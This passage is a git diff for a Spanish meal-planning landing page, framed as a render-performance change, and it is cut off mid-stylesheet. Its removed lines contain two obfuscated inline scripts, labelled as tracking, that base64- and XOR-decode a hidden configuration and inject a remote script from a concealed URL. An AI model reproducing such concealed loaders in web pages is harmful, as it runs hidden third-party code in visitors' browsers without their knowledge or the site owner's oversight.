

==== commit 757bba09: "Reduce landing-page render blocking and hero image transfer size" ====
--- a/Villa-Luna-Vercel/index.html
+++ b/Villa-Luna-Vercel/index.html
@@ -1,6 +1,7 @@
-<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#153f32"><meta name="description" content="Deja de improvisar cada noche. Cuatro menús, 40 combinaciones y un plan para organizar tus comidas."><title>Semana Lista — Tus comidas de la semana en 1h30 el domingo</title><link rel="stylesheet" href="assets/styles.6e39e6692b.css"><link rel="preload" as="image" type="image/webp" href="assets/resultado-final-768.670463e617.webp" imagesrcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" imagesizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" fetchpriority="high">
-<!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
-<script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
-<script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
-<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details></section>
+<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#153f32"><meta name="description" content="Deja de improvisar cada noche. Cuatro menús, 40 combinaciones y un plan para organizar tus comidas."><title>Semana Lista — Tus comidas de la semana en 1h30 el domingo</title><link rel="preconnect" href="https://cdn.utmify.com.br"><link rel="dns-prefetch" href="https://connect.facebook.net"><link rel="preload" as="image" type="image/avif" href="assets/resultado-final-768.e62ad26885.avif" imagesrcset="assets/resultado-final-480.86bbd8768c.avif 480w, assets/resultado-final-768.e62ad26885.avif 768w, assets/resultado-final-1024.c17f0b558b.avif 1024w" imagesizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" fetchpriority="high">
+<style id="pv-fast-styles">:root{--cream:#f8f5ed;--paper:#fffdf7;--green:#153f32;--ink:#203c31;--muted:#637267;--line:#d8dece;--orange:#c94b25;--gold:#e9b552;--sage:#e6ebdd;--serif:Georgia,"Times New Roman",serif}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:28px}body{margin:0;background:var(--cream);color:var(--ink);font:17px/1.65 "Segoe UI",Arial,sans-serif}button,input{font:inherit}button,a{-webkit-tap-highlight-color:transparent}a{color:inherit}img{max-width:100%;height:auto;display:block}button{cursor:pointer}a:focus-visible,button:focus-visible,summary:focus-visible,input:focus-visible{outline:3px solid var(--orange);outline-offset:5px}.skip{position:absolute;top:-100px;background:white;padding:15px;z-index:20}.skip:focus{top:0}.section{padding:96px max(6vw,24px)}.header{height:106px;padding:0 6vw;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line)}.brand{position:relative;display:flex;align-items:center;gap:7px;text-decoration:none;line-height:1;font-size:21px;font-weight:800;letter-spacing:-1px;padding-bottom:13px}.brand span{font-weight:400}.brand svg{width:30px;height:30px;margin-right:5px;fill:none;stroke:var(--green);stroke-width:2}.brand i{font-size:8px;font-style:normal;letter-spacing:2px;position:absolute;left:42px;bottom:0;font-weight:600}.header-link{font-size:13px;text-decoration:none;font-weight:700}.header-link span{margin-left:16px;font-size:22px}h1,h2,h3,p,figure{margin:0}h1,h2,h3{line-height:1.08;letter-spacing:-2px}h1{font-size:clamp(48px,4.65vw,76px);font-weight:650}h2{font-size:clamp(38px,4.1vw,64px);font-weight:600}h3{letter-spacing:-.8px}em{font-family:var(--serif);font-weight:400}p{margin-bottom:19px}strong{font-weight:650}.eyebrow{font-size:11px;letter-spacing:2px;font-weight:750;margin-bottom:25px;line-height:1.6}.dot{display:inline-block;width:7px;height:7px;background:var(--orange);border-radius:50%;margin-right:7px}.hero{display:grid;grid-template-columns:1fr 1.08fr;gap:2%;padding-top:68px;padding-bottom:55px;align-items:center;max-width:1600px;margin:auto}.hero-copy{position:relative;z-index:1}.hero h1 em{color:var(--orange)}.hero-copy h1{margin-bottom:26px}.hero .lead{font-size:19px;line-height:1.55;max-width:470px}.hero-copy>p:not(.eyebrow){max-width:480px}.button{display:inline-flex;align-items:center;justify-content:center;gap:25px;min-height:58px;padding:15px 24px;border-radius:7px;font-weight:700;font-size:15px;line-height:1.35;text-align:center;text-decoration:none;border:1px solid transparent;transition:background .2s,transform .2s}.button:hover{transform:translateY(-2px)}.button span{font-size:21px;line-height:1;flex-shrink:0}.primary{background:var(--orange);color:white;box-shadow:0 4px 0 #a43b1c}.primary:hover{background:#b64020}.hero-proof{display:flex;gap:25px;border-top:1px solid var(--line);padding-top:22px;margin-top:28px}.hero-proof span{font-size:10px;display:flex;flex-direction:column}.hero-proof b{font-size:26px;line-height:1.2;font-weight:600;letter-spacing:-1px}.hero-visual{position:relative;text-align:center;min-width:0}.hero-visual img{position:relative;width:100%;z-index:1}.hero-visual figcaption{font-size:9px;line-height:1.5;max-width:370px;margin:10px auto 0;color:var(--muted)}.orbit{position:absolute;width:93%;aspect-ratio:1;border-radius:50%;background:#e6ebdc;top:6%;left:6%}.visual-note{display:block;position:absolute;z-index:2;right:0;top:3%;background:var(--gold);padding:14px;font-size:9px;letter-spacing:1px;line-height:1.6;transform:rotate(6deg);box-shadow:3px 5px 0 #153f3210}.ribbon{background:var(--green);color:var(--cream);padding:21px 6vw;display:flex;align-items:center;justify-content:space-around;gap:24px;font-size:11px;font-weight:600;letter-spacing:1.8px}.ribbon i{font-size:24px;color:var(--gold);font-style:normal}.pain{display:grid;grid-template-columns:1fr 1fr;gap:10%;border-bottom:1px solid var(--line)}.pain-copy>p:nth-child(2){color:var(--muted)}.section-heading{display:grid;grid-template-columns:1.3fr 1fr;gap:12%;align-items:end;margin-bottom:45px}.section-heading>p{max-width:380px;margin-bottom:4px;color:var(--muted)}.food-section h2 em{color:var(--orange)}.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:35px 22px}.food-card img{width:100%;aspect-ratio:1.15;object-fit:cover;border-radius:12px}.food-card:nth-child(1) img{object-position:center 57%}.food-card figcaption{padding:15px 2px}.food-card figcaption span{font-size:9px;letter-spacing:1.5px;color:var(--muted);font-weight:750}.food-card h3{font-size:24px;letter-spacing:-.7px;margin:9px 0}.food-card p{font-size:14px;color:var(--muted);line-height:1.6;margin:0}.text-link{display:inline-flex;align-items:center;gap:24px;color:var(--orange);font-size:15px;font-weight:700;padding:13px 0;border:0;border-bottom:1px solid var(--orange);background:none;text-decoration:none}.text-link span{font-size:22px}.mechanism{background:var(--sage)}.steps{display:grid;grid-template-columns:repeat(3,1fr);gap:44px;margin:55px 0 20px}.steps article{border-top:1px solid #b5c3ad;padding-top:20px}.steps article>span{font:italic 32px var(--serif);color:#8d9e84}.steps h3{font-size:25px;margin:22px 0 15px}.steps p{font-size:15px;line-height:1.65;max-width:280px;color:#4d6556}.checks{padding:0;margin:25px 0;list-style:none}.checks li{padding:8px 0 8px 27px;position:relative;font-size:15px;line-height:1.5}.checks li:before{content:"✓";position:absolute;left:0;font-weight:700;color:var(--orange)}.light{color:#c3d1ba}.app-intro>p:not(.eyebrow){max-width:370px}.demo{background:var(--paper);color:var(--ink);padding:28px;border-radius:16px;box-shadow:0 25px 70px #0820185c;transform:rotate(1deg)}.demo-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:18px;margin-bottom:25px;gap:10px}.mini-brand{font-size:12px;letter-spacing:1px;font-weight:800}.live-dot{font-size:8px;letter-spacing:.6px;color:var(--muted)}.live-dot:before{content:"";display:inline-block;width:6px;height:6px;background:#5f8657;border-radius:50%;margin-right:5px}.demo h3{font-size:25px}.demo-caption{font-size:11px;color:var(--muted);margin:8px 0 22px}.demo-controls{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line);padding-bottom:18px;gap:14px}.demo-controls>span{font-size:12px}.segmented{display:flex;padding:3px;background:#e9ede3;border-radius:7px;gap:3px}.segmented button{width:38px;min-height:38px;border:0;border-radius:5px;background:transparent;color:var(--green);font-size:14px}.segmented button[aria-pressed=true]{background:var(--green);color:white}.demo-meal{display:flex;align-items:center;gap:12px;padding:14px 0;border-bottom:1px solid #e8eade;cursor:pointer}.demo-meal input{accent-color:var(--green);width:19px;height:19px;flex-shrink:0}.demo-meal 